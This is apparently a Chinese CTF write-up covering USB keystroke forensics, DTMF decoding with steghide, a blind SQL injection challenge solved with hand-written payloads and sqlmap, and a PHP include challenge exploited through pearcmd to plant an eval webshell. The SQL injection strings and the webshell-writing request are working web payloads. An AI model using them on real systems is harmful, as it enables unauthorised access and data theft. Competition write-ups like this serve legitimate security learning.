
使用tshark命令提取USB指定的4个字节
tshark.exe -r usb.pcapng -T fields -e usb.capdata > usbdata.txt
得到的数据如下,中间没有冒号,需要使用脚本转换一下

1 | with open('usbdata.txt', 'r') as file: |
编写python脚本将提取出来的所有usbhid.data转化为敲击内容
1 | normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24":"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\","32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"} |
得到flag

滴滴滴
打开音频听了下,应该是DTMF拨号音
可以使用工具dtmf2num来将音频转化为拨号数字
下载链接:http://aluigi.altervista.org/mytoolz/dtmf2num.zip
或者使用在线网站:Detect DTMF Tones (dialabc.com)
得到一串数字52563319066

而另一个附件既然是jpg文件,那就尝试用steghide分离下
很自然的想到用刚刚得到的数字作为密码

得到flag

Web
medium_sql
测试TMP0929' AND 1=1 -- qwe
回显正常,说明存在注入点
判断字段数,直到TMP0929' ORDER BY 6 -- qwe
无回显
说明有5个字段
尝试联合注入时回显no union
,说明union被过滤
尝试盲注
首先是数据库名长度
TMP0919' AND LENGTH(DATABASE())>=4 -- QWE
时显示id not exists,说明长度为3
开始爆库名
TMP0919' AND SUBSTR(DATABASE(),1,1)='a'-- QWE
爆出数据库名为ctf
开始爆表名
TMP0919' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='ctf' LIMIT 0,1),1,1)='a' -- QWE
除了grades,还爆出一个here_is_flag表
接下来的任务交给sqlmap就行了
python sqlmap.py -u http://f9021176-79c7-4df7-93b8-05d58756a8b6.node4.buuoj.cn:81/?id=TMP0919 --technique B -D ctf -T here_is_flag -C flag --dump --fresh-queries --delay=1
得到flag

include 🍐
源码如下
1 |
|
`?file=phpinfo
查看phpinfo
提示查看argc和argv寄存器

接下来如何利用这两个全局变量可以参考文章register_argc_argv与include to RCE的巧妙组合 - Longlone’s Blog
利用pear上传一句话木马
?file=pearcmd&+config-create+/<?=eval($_POST[1])?>+/tmp/evil.php

使用蚁剑连接

得到flag